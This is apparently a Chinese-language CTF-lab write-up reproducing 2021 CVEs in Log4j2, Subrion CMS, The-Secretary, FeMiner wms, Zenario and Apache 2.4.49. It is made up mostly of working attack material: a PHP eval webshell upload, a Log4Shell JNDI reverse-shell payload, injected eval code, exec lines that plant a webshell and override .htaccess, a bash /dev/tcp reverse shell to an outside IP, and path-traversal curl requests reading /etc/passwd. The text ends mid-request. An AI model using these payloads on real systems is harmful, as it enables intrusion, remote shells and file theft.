
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 POST /aya/admin.inc.php HTTP/1.1 Host : eci-2zehrnyoyyrnimnbz885.cloudeci1.ichunqiu.comCache-Control : max-age=0Content-Length : 242Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0Content-Type : multipart/form-data; boundary=----WebKitFormBoundarykhsd4wQ8UBmzCnD1Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://eci-2zehrnyoyyrnimnbz885.cloudeci1.ichunqiu.com/admin.phpAccept-Encoding : gzip, deflate, brAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie : aya_admin_lang=QWwPIAJ9EitZZEEoQWtYOFA0DCUAMFttV2ANPBUlRmFNKBRmFTEQG1ZxTDFaaVEyQyMWdAConnection : close------WebKitFormBoundarykhsd4wQ8UBmzCnD1 Content-Disposition: form-data; name="upfile" ; filename="xzxz123123123.php" Content-Type: application/octet-stream <?php eval ($_REQUEST [1 ]);phpinfo ();?> ------WebKitFormBoundarykhsd4wQ8UBmzCnD1
CVE-2021-44228 介绍:
Apache Log4j是一个基于Java的日志记录组件,通过重写Log4j引入了丰富的功能特性,该日志组件被广泛应用于业务系统开发,用以记录程序输入输出日志信息。Apache Log4j2存在远程代码执行漏洞,攻击者可利用该漏洞向目标服务器发送精心构造的恶意数据,触发Log4j2组件解析缺陷,实现目标服务器的任意代码执行,获得目标服务器权限。
在某次比赛中hint称其为核弹级漏洞,哈哈哈
漏洞影响的产品版本包括:Apache Log4j2 2.0 - 2.15.0-rc1
分析:log4j2原理分析及漏洞复现- CVE-2021-44228 - FreeBuf网络安全行业门户
漏洞注入点在text处

工具地址:https://github.com/WhiteHSBG/JNDIExploit
vps上开启服务
记得放行1389、3456端口
1 java -jar JNDIExploit-1.4-SNAPSHOT.jar -i ip

1 $ {jndi:ldap://ip:1389/Basic/ReverseShell/ip/7777}

vps监听
成功反弹shell
CVE-2021-43484 介绍:
Simple Client Management System 1.0 存在安全漏洞,该漏洞由于无法验证在请求中发送的文件的扩展名,在 create.php 中的 Simple Client Management System 1.0 中存在远程代码执行 (RCE) 漏洞。
我记得这个登陆框也有个sql注入漏洞

环境没起好吗?数据库没连上,这还打鸡毛。。。下一个
CVE-2021-43479 介绍:

The-Secretary是加拿大mikaelstaer个人开发者的一个简单的内容管理系统。 The-Secretary 2.5 存在安全漏洞,该漏洞通过 install.php可能会导致RCE。
https://github.com/mikaelstaer/The-Secretary/issues/10
访问install.php
host填域名

数据库名填
1 test";eval ($_REQUEST[1 ]);phpinfo ();#
原理类似注入,也是闭合语句
不知道为什么没复现成功,改了host也没行,不知道是不是环境问题
CVE-2021-43464 介绍:
Subrion CMS 4.2.1 存在远程代码执行漏洞
这系统后台一堆洞,sql,文件上传,rce。。。
select load_file(‘/flag’);
https://github.com/intelliants/subrion/issues/888


弱口令admin/admin进后台,访问/panel

Fields->Facebook->Required field->Validation PHP code
填入php代码
1 exec ('echo ^<?php eval ($_GET ["aa" ]); ?^> >./templates/shell.php');

点击save
访问/profile/?edit
但是由于.htaccess在网站根目录下,我们无法直接访问到我们写入的shell页面
所以我们用同样写一个.htaccess文件进去,绕过它的限制
1 exec ('echo ^<IfModule mod_rewrite.c^> >./templates/.htaccess' );exec ('echo RewriteEngine Off ^</IfModule^> >>./templates/.htaccess' );
再访问shell.php执行命令就行了
CVE-2021-42897 介绍:

wms中存在任意代码执行漏洞
https://github.com/FeMiner/wms/issues/12
问题出在
太低能了
网上有现成的exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /system/datarec.php HTTP/1 .1 Host : eci-2 ze3es0hytbdktzuz9xu.cloudeci1.ichunqiu.comContent -Length: 75 Cache -Control: max-age=0 Upgrade -Insecure-Requests: 1 Origin : http://eci-2 ze3es0hytbdktzuz9xu.cloudeci1.ichunqiu.comContent -Type: application/x-www-form-urlencodedUser -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537 .36 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/avif,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .9 Referer : http://eci-2 ze3es0hytbdktzuz9xu.cloudeci1.ichunqiu.com/Accept -Encoding: gzip, deflateAccept -Language: zh-CN,zh;q=0 .9 ,zh-TW;q=0 .8 Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1666320065 ,1666528495 ,1666591607 ; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1666604245 Connection : closer_name =$(bash+-c+'bash+-i+>%26 +/dev/tcp/42.192.226.104 /9999 +0 <%261 +2 >%261 ')
CVE-2021-42171 介绍:
Zenario CMS 9.0.54156 后台存在文件上传漏洞,攻击者可以上传webshell执行任意命令
https://github.com/hieuminhnv/Zenario-CMS-last-version/issues/2
CVE-2021-41773 介绍:
2021年10月5日,Apache发布更新公告,修复了Apache HTTP Server 2.4.49 中的一个路径遍历和文件泄露漏洞(CVE-2021-41773)。 攻击者可以通过路径遍历攻击将 URL 映射到预期文档根目录之外的文件,如果文档根目录之外的文件不受“require all denied” 访问控制参数的保护,则这些恶意请求就会成功。除此之外,该漏洞还可能会导致泄漏 CGI 脚本等解释文件的来源。

1 curl http:// 39.106 .48.123 :13191 /cgi-bin/ .%2 e/.%2e/ .%2 e/.%2e/ flag
1 curl -v --path-as-is http://192.168.22.140:8080 /icons/.%2 e/%2 e%2 e/%2 e%2 e/%2 e%2 e/etc/passwd
poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /cgi-bin/.%2 e/.%2 e/.%2 e/.%2 e/bin/sh HTTP/1 .1 Host : 192.168.109.128:8080 User -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; WOW64; rv:49 .0 ) Gecko/20100101 Firefox/49 .0 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,*/*;q=0 .8 Accept 